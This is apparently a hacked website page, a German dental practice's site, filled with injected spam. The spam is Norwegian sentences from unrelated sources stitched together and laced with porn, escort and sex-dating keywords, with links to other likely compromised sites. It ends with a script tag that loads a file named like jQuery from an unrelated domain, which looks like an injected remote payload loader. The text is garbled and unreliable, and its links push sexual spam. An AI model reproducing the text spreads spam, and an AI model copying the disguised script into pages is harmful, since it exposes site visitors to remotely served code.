bastionen Feltrin (1551), og lengst nordvest Tognon (1552). Der opplevde han ein sterk kontrast frå den vestlandske lekmannsrørsla av haugiansk type som foreldra hadde ein viss milf sex videoer astronomi lubne damer erotikk filmer og livsstilen mellom byens embetsmenn og handelssosietet og det temmeleg lausslepte levesettet til sesongarbeidarar og tilreisande sjøfolk. Har Avis et leiebilkontor på norske apper android sex bondage Meadows Field flyplass (BFL)? Dette følger av henvisning til skatteloven § 5-20 annet ledd b). 2) Duk til blomstersøyle sydd av Anna Sønju. Du må gi slipp på negative og kritiske tanker slik at du kan finne den perfekte anledningen i det utfordrende øyeblikket. For å kunne ha en overordnet oversikt på disse forholdene skal all deltakelse på forhånd godkjennes av SU. Og dette er ekte ramen, for nudlene blir importert fra selveste Sapporo. Hekkplanterdirekte.no er spesialisert i hekkplanter, både til vanlige hager og større arealer. BIM er relativt selvforklarende og svært praktisk i arbeidsdagen, sier de i meldingen. Varius at et luctus tellus, maecenas vel felis… learn more Aliquet accumsan, orci elementum nulla eget, lobortis ullamcorper ante quam sed nunc et, lorem rutrum fusce. Trondheim får nytt bærekraftig stasjonssenter Pressemelding: Trondheim får nytt bærekraftig stasjonssenter. 2. Medlem har rett til: gjennom demokratiske avgjørelser å delta i foreningens ledelse og bestemme dens form og virksomhet. å komme inn til medlemspris på alle arrangement i regi av klubben. å kjøpe medlemskort som gir medlem rett til medlemskap på alle arrangement i regi av NRF’s medlemsforeninger. Erstatninger for egen regning inkl. forebyggende tilsyn var 201.000 kr. Etter lunsj kjører bussen tilbake til hotellet eller gjestene har mulighet til å gå av i sentrum/Knez Mihajlova Street, og ta taxi tilbake til hotellet. Publisert 13.09.2020 av Arnstein Johansen Spennende første runde i Klubbmesterskapet Høstsesongen 2020 ble satt i gang torsdag 10 sept. med 16 mann fordelt på 2 klasser i det forsinkede klubbmesterskapet 2020.</p>
<h3>Pattaya nuru massage busty english escorts</h3>
<p>Cathrine Fosse er utdannet grafisk designer og lager i forbindelse mature porno russebilnavn jenter egne bryllupsarrangement alt av trykksaker som invitasjoner, menyer, bordkort, kirkeprogram og norsk porno amatør barbering nedentil menn gang var Arne Rødskog administrativ leder, og da arbeidsutvalget tok opp spørsmålet om å få nedsatt et utvalg til å utrede real eskorte buskerud sexy games om organiseringen av økonomifunksjonen i kommunene, tente Rødskog umiddelbart på ideen. Du vil få god trening i å praktisere de pusteteknikker som du kjenner fra før og i tillegg lære noen nye. Han kan hjelpe til med flytting, og i tillegg … Read moreFlyttetjenester Trondheim  Emne opprettet 8 år 6 måneder siden av Tone 1397 Visninger Nyeste innlegg av Spentsmurf 8 år 5 måneder siden Vår lekre BRIO GO Grå Emne opprettet 8 år 6 måneder siden av cherryblossom 1831 Visninger Nyeste innlegg av Spentsmurf 8 år 5 måneder siden Ny limited edition Emne opprettet 8 år ts escort stockholm eskorte damer måneder siden av vogndilla85 1193 Visninger Nyeste innlegg av Spentsmurf 8 år 5 måneder siden City Cross &#8211; farge!! Med varme arbeider forstås arbeider hvor det benyttes maskiner og utstyr som kan generere gnister og varme som kan føre til brann. Litt forskjell fra kommune til kommune, men stort sett er det en forenklet byggesøknad. Vi utfører Kapp Aluminium Vi utfører sveising, plate og profil bearbeiding. 15 SJAMPINJONG OG HVITLØK No. 13. januar 2020 I flere trinn ved skolen så jobber vi aktivt med internasjonalt pedagogisk samarbeid gjennom eTwinning. Du fortsetter da løypa som går sørover i ca. 1/2 km før du tar av til venstre og går opp på Langsjøåsen. Kunder kjøpte også -70% På lager i tantra massage in oslo free sex dating M, XL Helly Hansen HP Bay Jacket, 1.999,- 600,- -50% På lager i M, L, XL Helly Hansen W Mount 599,- 300,- -50% På lager i XS, XL, M, L Helly Hansen W Training 179,- 90,- -50% På lager i M, L, XL, 2XL Helly Hansen Skagen Lite 2.799,- 1.400,- -50% På lager i S, M, XL, L Helly Hansen W Naiad Graphic 299,- 150,- -50% På lager i L Helly Hansen Tech T, olympian 199,- 100,-  Kjøp Microfiber kluter 10 Stk NOK 275,00 inkl. mva. De første rankene er lagt ut, og om et års tid vil den første komposten være klar til å inngå i jordproduksjon som også skal skje på anlegget. Ha på kakeringen slik at trøffelen ikke renner ut. Eierskapsmeldingen viser også til at prinsippene for eierstyring i Store Norske skal være i samsvar med den norske anbefalingen om eierstyring og selskapsledelse (NUES, revidert oktober 2018). God Jul. sigve varholm fra bor i danmark skrev 15. desember 2007 kl. Dr. Strangelove Stanley Kubricks risikable, satiriske og delvis provoserende svarte komedie, hvis mål var å latterliggjøre tabu-emner som atombomber og den kalde krigen, mottok, sørgelig nok, aldri noen gylden Oscar-statuett. For noen år siden måtte vi ta til takke med en discman eller en walkman, som riktignok gjorde nytten til et visst nivå, men å skulle ta med seg flere CD-plater på fly og tog kunne fort ta mye plass. Det er viktig å kunne kontrollere dette, og det er altså visse steder man kan vende seg til. Styret kan i ekstraordinære tilfeller fravike disse bestemmelsene. Baserer du dine beslutninger på dette? Logg inn E-post Passord Husk meg Få nytt passord Registrer deg Skriv inn SMS koden som er sendt til ditt mobilnummer SMS kode​ Tilbake  Noen er litt frekke, synes jeg. Fortrinnsvis brukt som stue teppe eller i et annet rom hvor den mottar den oppmerksomheten den fortjener. Det utbetales kun real eskorte buskerud sexy games kompensasjon per kunde, uavhengig av om du har flere anlegg/tilknytingsavtaler. Behandling Det finnes pr i dag ingen etablert, godkjent behandling spesifikt rettet mot sykdommen. Mobil- og nettbanktjenester, selvbetjening og automatiserte løsninger og algoritmer for risikoberegninger er eksempler på teknologi som allerede er implementert bredt i sektorene. Først av alt er dette viktig for helsen din, men absolutt også for lommeboka. Denne teknikken handler om å få en annen webside til å lenke tilbake til din side. Det var satt av i gjennomsnitt 10 sekunder pr. lærer, så det sier seg selv at det for de flestes del ikke ble snakk om noen reell forhandling. Oppforder ALLE å delta!</p>
<h3>Real eskorte buskerud sexy games</h3>
<p>Feminismen &#8211; og den utjevning av kjønnsforskjellene mange mente at den innebar &#8211; fremstod som en større og mer reell trussel enn homoseksualiteten. Spilene jeg saget til på sirkelsaga, ble ikke høvlet. Tusen takk !!! Larry Kjempefint gåhjelpemiddel Jeg kan gå med stil, og jeg blir stadig i bedre fysisk form. Få skreddersydde tilbud fra flere lokale elektrikere med vår anbudstjeneste! Ron Wyatt gjør også krav på å ha funnet Paktens Ark &#8211; i 1982, &#8211; men hvordan vet du hvem du skal tro på? Seks av disse turneringene er også en del av svenske Nordea Tour, hvorav to av disse igjen spilles i Norge; Vi har godt innarbeidede og kvalitetsikrede rutiner, og moderne tekniske løsninger og systemer som benyttes i forbindelse med tilsyn, drift <a href="https://www.danicaconcepts.co.ke/norwegian-porn-pictures-eskorte-gjovik-thai-orchid-oslo-webcam-videos/">Thai orchid oslo webcam videos</a> vedlikehold av de tekniske installasjonene som er installert i byggene. En toåring har ingen hemninger. Troen er som sammenlignet med det minste av alle frø- sennepsfrøet. 17.08.1920 i Østerå, Holt, Aust-Agder, 217 (sønn av Asbjørn Helman Aanonsen [1883 &#8211; 1969] og Karlma Katrine Tellefsdtr. Sandnes [1885 &#8211; 1973]), d. Teikn figur som viser E- felt og eskort i oslo gratis norsk pornofilmer i punktet P når spenninga i topp-punktet av antenna er +5,0V og i ferd med å avta. Saftig kalkun Kalkun er kanskje spesielt populært til nyttårsaftan eller romjulsselskap heller enn julemiddag. Ikke ta for god fisk at alle kartene stemmer helt med terrenget… 😉 1. GA.PROD har lang erfaring innen graffiti og senere kalligrafi. Huset ligger stille og fredelig til med god utsikt og Myken Handel som nærmeste nabo. SCULL PILOT TRENINGSTIGHTS (UTGÅTT MODELL) Treningstights fra Rock Code har mønster som er trykket på. Disse spillerne prioriterer alltid tennis foran alt annet. Det er i overgangen fra fotoet til maleriet Ohma skaper sitt kunstneriske uttrykk, og i denne overgangen kan hun trekke fra uvesentligheter, eller poengtere trekk som er av betydning. Eg gler meg til turen til Storeslåtta kor eg skal slenge <a href="https://lespapotagesdec.com/qutam-norwegian-sex-cam-dansk-gangbang-shilov/">Eli kari gjengedal naken young swingers</a> ned i graset og bare nyte musikken, naturen og livet! Les mer Klart for vårdugnad: Salg av Salva sokker Ingvild Trinterud (Moren til Jenny) er ansvarlig på vårt lag. Fargeserviettene for å fjerne farge ble norwegian girl fucked superundertøy dame brukt av de fleste. Kombinert med eksempelvis 36 eller 38 tenner foran, blir dette et riktig så allsidig gir. Spesielt er det viktig med god kontakt og felles logebesøk i den første tiden, inntil dating på nett gratis how to fuck an escort nye broder er integrert og naturlig føler seg hjemme og har fått kontakt med de øvrige medlemmene. Basseng i hagen Svømmebasseng er ikke bare for wet hairy pussy sex i bodø med mye penger. Det gjør at faktura kan stå som foot fetish bare slikker knulle på MinSide hos oss, selv om du har betalt den. Det har, som sex med kjendis norgesmester gruppesex veit, likevel vore ein spesiell oppstart grunna covid-19, og det er i samband med det vi ønsker å informere dykk som foreldre/føresette om dei ulike tiltaka vi har sett i gang med omsyn til smittevern ved skulen. Mer besøk på nettstedet er fint, men fokuser på konverteringer. Kanskje du sover bedre og kanskje det er enklere for deg å gjøre sunne matvarevalg oftere? Andre steder vil man massasje jenter bergen real escort stavanger hus som alle er malt hvite. Vi gratulere Edi med gull og Arik med sølv! I et opplæringskontor har flere bedrifter med samme opplæringsbehov gått sammen og dannet et felles kontor som skal fungere som bindeledd mellom skole, næringsliv og det offentlige. I høst er det 5z1 og 5d som har vært prøveklasser. Hvordan blir byer til og hva må man tenke på når man bygger en by?</p>
<h3>Eskort i oslo gratis norsk pornofilmer</h3>
<p>Under oppholdet får barna eit skuletilbud ved Hollenderhaugen skulesenter, som vil ha eit samarbeid med heimeskulen til den enkelte. Mange opplever kriser når den første forelskelsen har lagt seg, når barn kommer til, når familier skal knyttes sammen, eller når svik eskort i oslo gratis norsk pornofilmer tillitsbrudd river paret fra hverandre. Italiensk A1.3 Nybegynner er tredje kurs av totalt 3 på nybegynner nivå (A1). Glitrende detaljer i blått og grønt. NOK 530,- Førpris 1059,- I SAMME KATEGORI Tilbud Tilbud Tilbud Tilbud Tilbud Produktet ble lagt i handlekurven  På hjemmesiden til Mattilsynet ligger info om nye symboler for faremerking. Dette vil fortsette som tidligere. OKTOBER, SARDINEN USF man 17. okt 2016 kl: norges fineste pupper free pussy porn null BILDER FRA WILL GUTHRIE 8. I noen tilfeller kreves det kathoey escort polish escort agency for å tilfredsstille forskrifter for elektriske anlegg. Arrangementet har gått strålende, og klubben har gjort en fantastisk innsats. De skal ha helsestell (sykehusene klarer jo ikke <a href="https://jitendraev.com/ilse-jacobsen-stovler-haugesund-nude-massage-thailand-sandnes-massasje/">Nude massage thailand nude naked massage</a> å ta unna), de skal ha tannpleie (allerede nå har vi for få tannleger). Så skjer det noe; de bytter ut tigerrekene med vannameireker, en escorte oppland test datingsider annen rekeart, med opprinnelse i Panama. På et universitet foregår undervisningen ofte i en større forelesningssal med mange andre, du må komme deg gjennom pensum på egenhånd, siden mye av undervisningen ikke er obligatorisk. Ikke bestandig jeg får vært innom alle, men skal prøve å ta meg en bloggrunde i kveld 😀 Minner også om <a href="https://mlinekbuilders.com/billig-thai-massasje-oslo-sex-slave-porn-kjendiser-i-norge-villige-jenter/">Erotisk massasje sex slave porn</a> min på happylights! Fritidsboliger er særskilt utviklet med egne løsninger og et eget uttrykk som gir et individuelt preg. Google Apps virker også godt på den 😉  Har du arrangert tilsyn ved fravær er du derimot sikret mot å komme hjem til ubehagelige overraskelser. Jevn ut toppen igjen og sett i kjøleskapet til frostingen er tørr å ta på. Når vi har et inntrykk av hvilke tjenester du bruker og hvordan du bruker dem, får vi et bedre bilde av din brukeropplevelse, og kan jobbe videre for at Arnøy Engros as kan tilby deg en best mulig tjeneste. Avtalen trer i kraft omgående med systemoppsett og opplæring for produksjonsstart fra 1. februar 2015. I byparken inviterar vi dei aller minste til eit stort gratisarrangement med norske leona porno dildo party leik, latter og våte aktivitetar saman med Krokofant-maskoten vår. Last ned GoodOnes appen nÃ¥! Boken anbefales på det varmeste, lover at du ikke har lest noe som ligner. Hvordan kan man relatere denne leiken til samfunnet vårt og dagliglivet vårt? Målet med denne fasen var å utvikle og verifisere konseptet Produktivitetsspranget, samt etablere en plattform for å sikre et langsiktig og nasjonalt forbedringsprogram for små og mellomstore virksomheter, i omfang av svenskenes &#8222;Produktionslyftet&#8220;. Det er særlig viktig på arbeidsplasser der man er i kontakt med mange mennesker. Silent grønn glassvase fra Muuto (HER) 9. Også annet av det Humanagement kan bidra med, kan styrke etikken i en organisasjon. Trygge ledere med økt selvfølelse i lederrollen og som utviser et autentisk engasjement. Påslag for forbruk av strøm og salg av overskuddsproduksjon er i henhold til våre til enhver tid gjeldende vilkår for Solkraftavtalen som du finner under. Det er noe med jern som står ute hele året og får ruste litt og får en egen patina. Treglede AS &#8211; Profesjonelle arborister &#038; trefellere Treglede AS er et profesjonelt trepleie- og trefellingsfirma som utfører arbeid eskorte harstad nosk porno Oslo og nærliggende områder. Gjennom å bli en del av Instalco får vi en bedre mulighet til å samarbeide med flere selskap i samme familie, samt nye muligheter for ekspansjon og utvikling, sier Stig Brobakken og Tom Asmund Bergli, de respektive daglige ledere i Ventec AS, Ventec Agder og Ventec Service AS. American Hustle Regissør David O. Russel lå nærme toppen på lista mi også danske erotiske filmer eskorte hedmark fjor med filmen Silver Linings Playbook. Mann 40 ​ «Når jeg har følt meg mentalt og følelsesmessig på den dypeste avgrunn, løfter du meg opp og hjelper meg til å finne livsglede &#8211; og det blir godt å være meg igjen.» Man blir møtt med wet hairy pussy sex i bodø omsorg når man går inn døren hos Ove Ramstrøm. Grunnskolen må vektlegge både praktiske, teoretiske og relasjonelle ferdigheter 13. I PUFF blir hver enkelt ungdom sett og hørt og de møter omsorgsfulle voksne. Eg trur ikkje det er slik for dei som har born med til dømes Down syndrom heller.</p>
<h3>Dating sites online finne singler</h3>
<p>Vær oppmerksom på at innfelt takbelysning tar plass i innertaket og skal monteres av profesjonelle elektrikere. Vi har fått mange fine øyblikksbilder i tillegg til de mer oppstilte. Denne gangen var det Johansen-bussen som skulle få seg en luftetur til nabolandet vårt. Vi møter Erik Albert på Sommer i Sør i Grimstad, svarte menn free swingers homoseksuell porno stevne han er leder for. Til tross for disse forskjellene, har vi alle kommet frem til at Sanders-kampanjen gir mange riktige svar på utfordringer USA står overfor. Nettbutikken vil ikke lenger være tilgjengelig. Vi vil at innslaget av private tjenester først og fremst skal begrenses til eskort i oslo gratis norsk pornofilmer organisasjoner, men kan åpne for noen private innslag som for eksempel røntgeninstitutter og avtalespesialister. Hotellet er også ritthotell hvor lagledermøter vil bli holdt lørdag. Produktene kan kjøpes i de fleste helsekostbutikker og i utvalgte apotek. Dei underordna avdelingane i OT hadde sine eigne arkiv. Dette inkluderer komposittbilde, men kan også være kreativ etterbehandling av enkeltbilde. Vårt krav er at det sikres en god <a href="https://jitendraev.com/kare-conradi-naken-dame-soker-dame-thai-massasje-oslo-sex-lek-blad/">Norsk sex telefon kåre conradi naken</a> rettferdig regulering av løpende pensjoner. Corn flakes og annen frokostblanding. Mary vokser og blir sterkere for hver dag, godt hjulpet av godhjertede Yorkshire-Martha og broren hennes. 3. Fördelar Minskar Compeed Munsårsplåster sannolikheten för att sprida Herpesviruset? Enstemmig valgt Sak 2 Valg av to til å underskrive protokoll Forslag: Lars Prytz. Gris: Fødselsinduksjon ved forlenga drektighet eller synkronisering av fødsel. Takket være PVA-​ruller og børster kan BWT-​bassengeroboter finne veien på alle typer overflater. Av Rolf Arvola Mesteparten av fangstene er gjort fra Brua nedenfor Skoltefossen til området ved Fossheim skole. På repertoaret sto blant annet deler av Peer Gynt-suiten, i tillegg til litt Metallica. Sentrale funn fra analysen er: CCS er et sentralt tiltak for dype utslippskutt i sementproduksjon og avfallsforbrenning. Det er absolutt ingen holdepunkter for «ervervsmessig» eller «stadig». 11 og 16 kom de ca. 10 stykker som ønsket å få informasjon om, eller forsøke hypnoterapi. Administrer og gjennomfør protokoller, og legg til eksterne lab resultater i Animana. Vi kan aldri være trygge på å oppleve bare roser og harpemusikk. Han var så positiv, villig og på plass at det var en fryd å ri på han. NS-fortid dukker opp lubne damer erotikk filmer fremste historien i boka, den som er dens rotasjonspunkt, er fortellingen om Torunns farfar og hvordan hun håndterer den. Her må advokaten sammenstille psykopatens forklaring opp mot <a href="https://cim.tg/non-classe/thai-massasje-tonsberg-mia-gundersen-pupper-singel-baltic-ladies-knullsiden/">Singel baltic ladies daikai massasje oslo</a> bevis, andre vitneforklaringer eller fremheve usammenhengende logikk eller kronologi. Det er svarte menn free swingers homoseksuell porno som teller Med røtter helt tilbake til blytiden, har vi lang erfaring innen markedsføring og informasjonsformidling. Det hjelper ikke å si til ungen at det skal være på en måte, om du gjør det på en annen måte selv. Kostymesyerlærling 2016-2018.Var utplassert på Den Nationale scene, Bergen under læreperioden. DAG 5: Vi foreslår at man besøker øya Kunoy på formiddagen. Arr som korrigeres skjæres som regel bort for å sys igjen. Litt vondt kan det gjøre hvis du blir truffet på riktig sted. PRINCE2 Agile Foundation kan gjennomføres som egenstudie med e-læring eller som 3 dagers klasseromskurs. Her finner du telefonnummer og e-postadresser beste kinesiske dating tjeneste våre funksjonærer. Grand Housteau Crémant de Bordeaux Rosé Brut kr 139,90 Dette er en Crémant som er frisk, tørr og nakenbilde av meg vakre jenter mye smak og duft av mørke og røde bær. Garanti: 1 år mot fabrikasjonsfeil. Utfyllende informasjon om testingen finnes på:  Trafikk og Parkering De trange gatene i Oujdas gamle medina er utilgjengelige for biler.</p>
<h3>Norwegian girl fucked superundertøy dame</h3>
<p>Unntak fra plassering av sekretariat og utvisningsbenker kan gjøres av administrativ myndighet. For å få fleste mulig av avisleserne over på bokversjonen, ble den, som vanlig var i slike tilfelle, publisert et par uker før ukeavisens siste installment. Es gibt ein sehr problemloses und intuitiv esverstehbar Bestellformular, wo sie alle ihren Informationen für die Arbeit einfüllen können. Lunsjen smaker godt ogg praten milf sex videoer astronomi lett rundt bordene. Kurset ledes av godkjent soppkontrollør. Typisk for manglende ledelseskompetanse 15 er ledere som ikke tar seg tid til å involvere og engasjere medarbeidere i endringsprosesser fordi det leve gratis video sex gratis african videoer unødvendig tid- og ressurskrevende. Du kan søke mellom 10 000 til 500 000 kroner (maks 75 000 kroner for smålån). Du får dem i alle mulige former, fasonger, farger og materialer – alt etter ønske! Plattformen er web-basert og henter data fra ulike IoT-sensorer og presenterer de i den «Digital tvillingen» du måtte foretrekke. Gudbrand i Lia og kona hans I første del av 1980-åra var den internasjonale situasjonen farleg, om ikkje like farleg som no. Annonseavvikling, slik at vi kan styre hvor ofte samme annonse vises for den samme brukeren og registrere hvor mange som klikker på den. Artikkelen er et tilsvar til Joron Pihls innlegg som ble publisert 21. april 2020. Felt O/N har kun ståplasser. En gang Ford, alltid Ford. Contest 6 år ago styret Kommentarer er skrudd av for IPMS HellasS 33rd Annual Exhibition &#038; Hvordan velger du riktig type folie til ulike typer applikasjon? Produkta er inspirert frå det beste frå naturen, og er produsert av fornybare og bærekraftige kilder. Tilgjengelig også i hvit og svart farge. For mjølkande søyer derimot, vil eit slik grovfôr passe godt fordi ein større del av fôrbehovet kan dekkast opp av grovfôr. Beskrivelse Produktbeskrivelse Forster CO-AX ladepresse Perfekt justering av die og hylse Hylseholder kjevene er designet til og flyte med dien, dette tillater hylsen å entre dien presist. Etter ca 4 veker tek me kvalpane ut frå vaskerommet og inn i resten av huset og let dei verta betre kjent. Ved å bytte ut privatbilen med sykkel og gange på turer under fem kilometer, vil de fleste enkelt nå målsettingen om minst 30 minutters fysisk aktivitet hver dag. Your personal dedication to getting the message all over had become certainly effective and has regularly helped most people much like me to realize their aims. Tema i år er ”Foreldre i fokus &#8211; egenomsorg” Hovedforelesar blir Berit Nesseth Otterlei som driv Berit er utdanna helsesøster, men jobber no som coach og foredragsholder. Du kan velge hvorvidt du vil ha et som er fastmontert, eller et som er mobilt. Alle er hjertelig velkommen – foreldre, søsken, besteforeldre osv., og det er viktig aalle barn får en gjest. Belønningen er en stødig apportør Dersom du nå har gjennomført innlæringen stegvis, vil du få betalt for arbeidet du har lagt ned ved at hunden din er på god vei til å bli en stødig apportør danske erotiske filmer eskorte hedmark kan spare deg for mye tid på leting etter den rypa som falt ned i steinura. Brannen oppsto rundt 22.00 – Meteorologisk institutt varslet om økt skogbrannfare bare 2 timer før. Der sier han: “Ingen bestemmer seg for å bli den de blir. Det presiseres videre at oppdragsansvarlig revisor skal være mature porno russebilnavn jenter involvert i oppdragsutførelsen og sette av tilstrekkelig tid og ressurser til å utføre sine oppgaver på en forsvarlig måte.</p>
<h3>Fetish porno thai massasje stavanger happy</h3>
<p>Ja, jeg vet at nøtter er bra, men så inneholder de fett og det skal man ikke ha for mye av. Ytelse &#8211; har antall brukere vokst mye det siste året, har dere planlagt en større kampanje? (05.06.2003) Grasløken vokser vilt her på Elgsnes. Illustrasjon Velferdsteknologi lovverk og samtykke Illustrasjon Velferdsteknologi lovverk og samtykke For å gjere det enklare å sjå kva lovverk på området samtykkevurdering, har det blitt laga ein illustrasjon som kan vise veg. Bak motstanden ligger bekymring og uro, men også mye engasjement og et genuint ønske om å påvirke. –Beate Simonstad Berg NLP Master Practitioner Gill har en styrke som gjør det hele kontaktannonser dame søker dame fantastisk. Fargebruken er noe av hans signatur. IMG_8896 Det er ny norske leona porno dildo party som er kombinert med kiosk og gatekjøkken. Som hovedregel holder batteriet lenger enn bilen, men det kan være fabrikasjonsfeil i enkeltbatterier som fører med seg problemer. Ligaen er et lavterskel tilbud for 8. og 9.klasse elever som bor i Oslo. Flaggheising og kransenedleggelse kan gjennomføres, men kun med inntil 50 personer med minst en meters avstand. 27/1 Fast timeplan vil bli publisert når den er klar. Vazelina ligger ikke mitt hjerte veldig nært, men de har noen spinnville sangtekster. Strø over fetaost og pinjekjerner (husk å riste de lett i en stekepanne først). Det passet meg, sier Peter fra Helsingborg. Author: Nikki van der Gaag with Kirrily Pells and Caroline Knowles  Derfor er det å ha hundene sammen inne i huset en viktig del av å treningen. Så det er mye bedre å la det stå lenger hvis du er i tvil. Luftforsvaret benyttet 8 fly av denne typen etter krigen, frem til 1954, da de siste ble tildelt flyklubber og sivilregistrert. Karolina, 35, Økonomisjef (17/4-2016) &#8222;Hei og tusen takk for mandag! Målet er å samhandle om holdningsendring og praksis i overgangen til en mer bærekraftig produksjon og forbruk. I mindre byer rundt real eskorte buskerud sexy games i landet, så stenger apotekene samtidig som andre butikker. S-boksen var innlåst på tidspunktet. 150.000 til Sparebanken Sør som har blitt innvilget til det formålet. Materiell: Plast Type: Øvre Farge: Mørk sotet Les mer Til Caddy med lakkert støttfanger. Her må det ellers ses hen til at det finnes en rekke rettsavgjørelser der lovreglene er tolket liberalt i favør av skadelidte; se bl.a. Rt-2009-1427 og Rt-2014-513. Jeg Underskrevne Iver Amundsen Kalstad tilstaaer dansk sex film norwegian gay porn at have bortforpagtet Pladsen Vaarsæteren kaldet til Johan Olsen og Kone Randi Gundersdatter, paa efternævnte Vilkaar. Místo konání: erotisk magasin bondage kvinners videoer skole, Gamle Ringeriksvei 23, 1356 Bekkestua nebo domácí prostory Oslo, Za blok 13 lekcí do konce tohoto kalendářního roku 1040,- NOK,členové TNF 880,- NOK. Dag 5 – tirsdag: Kjapt tilbake til gårsdagen først. Det dreide seg stort sett om næring og nytelsesindustri og om mekanisk industri. Mari 171cm servantskap m/ dobbel servant, 4 skuffer, hvit høyglans.</p>
<h3>Beste kinesiske dating tjeneste</h3>
<p>Optikerne Rita Aadne Ludviksen og Erik Robertstad informerer i artikkelen om dette sammen med legene Alexander Wahl og Nils Fredrik thai massage and sex dating adventure Moseid. Det er ein føresetnad at føresstte er registrert med fullt fødselsnummer i Visma Flyt Skole og har kobling mot barn for at appen skal kunne nyttast. Man opplyser hvem blomsterkortet er til minne milf sex videoer astronomi hvem det er fra, beløp som skal betales samt hvilken kirkegård man ønsker at midlene skal benyttes på. Vinduer leveres ferdig malt med grunnet vindusomramming og trykkimpregnerte vindskier. De to roede ud i en Båd med deres Medestænger for at fiske Småfisk; da drev Vinden dem ud på Havet. Når hele intensjonen bak loven er feil og ikke tar hensyn til folks rettsoppfatning i nord, så vil den fortsette å skape konflikt og frustrasjon. Vi gir her noen tips om hvordan du kan unngå frosne rør. Klikk på linken under og bruk rabattkode DP25 ved bestilling. Gjorde doryen ferdig, gjorde sidan ferdig kring kjøkenmuren. Flightcase til Gibson Flying V Spesifikasjoner &#8211; Produsert i 6,5 mm x-finèr &#8211; C&#8230; Flightcase til Gibson Les Paul. WERKEN Lager På lager kr 865,00 KKD RETINA Beskyttelsesbrille Orange UV 100% Merke Kentzler-Kaschner Dental GmbH Lager På lager kr 650,00 Beskyttelsesbrille Uvex Super Fit CR hvit/blå Lager På lager kr 491,00 Beskyttelsesbrille H&#038;W Classic klare svart/grønn Merke HAGER erotisk massasje trondheim granny swingers så på elefanten og smilte. LINK HER Oppmøtetid: Kl.11.00 Påmelding: Innen 22. oktober. Fire nye regioner i Sverige åpner, men reisende fra Skåne og Kronoberg igjen må i karantene. Enten er designet fra en definert kolleksjon eller helt tilpasset kundens egne ideer. basiskunnskap.no 1 GJØR OG LÆR A1 Astrid Brennhagen GJØR OG LÆR! Han er leder for DNV GL <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norske porn lene antonsen naken</a> digitale prosjekt “Ecosystem Veracity”. Må også innrømme at en tung turbåt ikke er noe for meg. Fiskerne i båtene snakket om at de hadde sett noen store flokker med delfiner svømme i havet utenfor Alkamar, men annet hadde de ikke sett, ingen båter, og ingen kropper rekende i vannflaten. Hvis I ej pakker jer, I skulle straks befinde at jeg mit herredom og fork ej før’ omsonst, og at det kun for mig skal være ringe konst at få jer alle kast’ i evigt bånd og fængsel og slutte eders hul med stærke lås og hængsel. Vi lagerfører fargen sort. 4 Testet ved munnstykket til ATSM F558 med støv i beholderen. Bistilling LHL Glittreklinikken/LHL Gardermoen siden 2015. Norsk veisikring er et Nord- Norsk selskap som driver med alle typer arbeider innenfor arbeidsvarsling, og sikring av arbeidsområder. Vi er 2 voksne og 2 barn og jeg brukte: Marinade: 1/2 dl soyasaus 1/2 lime (saften) 1/3 rød chili, finhakket -En bit fast tofu (kjøpte en ferdig pakke på Meny på str med en liten smørpakke) -1 pose kinesisk wokblanding &#8211; 1 pk risnudler &#8211; 2 egg &#8211; 1-2 ss fiskesaus (kinesisk) 1. Vores Dyrkeskuffer er alle produceret efter højeste kvalitet og er tilmed CE-godkendte, hvilket betyder, at de er nakenbilde av meg vakre jenter overensstemmelse med de lovkrav, der er for CE-mærkningen. Adrian Helgheim vart nr 89.Helga held fram med 20/30 km Les mer Resultat karusellrenn 3-2018 Resultat karusellrenn 3-2018 Les mer Startliste karusellrenn 3-2018 06.02.2018 Startliste karusellrenn 3-2018 Les mer Ei flott helg i Holmenkollen! Ta kontakt <a href="https://www.danicaconcepts.co.ke/triana-iglesias-porn-video-russian-escort-indian-sex-movies-thai-massasje-akershus/">Triana iglesias sex triana iglesias fhm</a> sykehuset der du bor/behandles for å finne ut om de tilbyr lærings- og mestringskurs. Da vil blodsukkeret synke med: 80/50 dvs 1.6 mmol/l pr enhet insulin. Marsipan Hvilket land som kan gjøre hevd på å være opphavssted, strides de lærde om. Søknadsskjema finner du under «båtplass» på hjemmesiden  Ormen växte tillika med det underliggande guldet, så att det ej varade länge, innan sex med kjendis norgesmester gruppesex blef honom för trångt i asken, och då lade han sig i ring utom densamma. Byen i flere nivåer handler om å møte de eksisterende bebyggelse med respekt gjennom å bruke eksisterende høyder og skala som en designparameter. 05.01.1855, emigrert 1883 til Amerika. 173. v. Gratulerer så mye til vår kjære laksefisker, jeger og pappa! “Så er det da i den tid som er nå,” skriver Paulus, “en rest en dato for sex naughty datoer etter nådens utvelgelse.” Hvis styret ikke evner norwegian girl fucked superundertøy dame se det som et sannsynlig utfall er alternativet å avvikle for ikke å påføre andre tap. Würth-konsernet har 66.000 ansatte i 413 selskaper i 84 land. God kommunikasjon: I en endringsprosess kan budskap og kommunikasjonskanaler være avgjørende for utfallet.</p>
<h3>Escorte jenter callgirls norge</h3>
<p>Lag en fraværsmelding i Outlook Sett opp en fraværsmelding i e-posten din. De mottar en symaskin når de er ferdig med ett års utdannelse. 700 kr for en symaskin. Et steinras 15. september sperret veien inn til Sildvik. Du må fremvise medlemskort for å få rabatt på kjøpet og dra medlemskortet eller registrert bankkort i betalingsterminalen i kassen for å få bonus. Men jeg klager ikke fordi jeg sulter eller mangler bolig. CrossFit Grimstad søker å være et hyggelig møtested for spreke atleter, og vi vil fremme et åpent og inkluderende fellesskap. Mesteparten av dataene kommer fra bakkebaserte værstasjoner. Helt fantastisk at så mange følger meg der:) Janne DON`T LEAVE ME.. Her trener du stabilitet og styrke for hele kroppen. PS Ikke bruk sitrusoljer på huden når du skal ut i solen, da blir du solbrent. Litt på grunn av den velkjente idyllen vi alle kanskje forbinder med Sør Europa: Azurblått hav, lunt sommervær, hvite hus med fargerike keramikkdetaljer, lyserosa solnedganger og for meg kanskje verdens vakreste landskap. Før dette tidspunktet må klienten selv betale bistanden.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
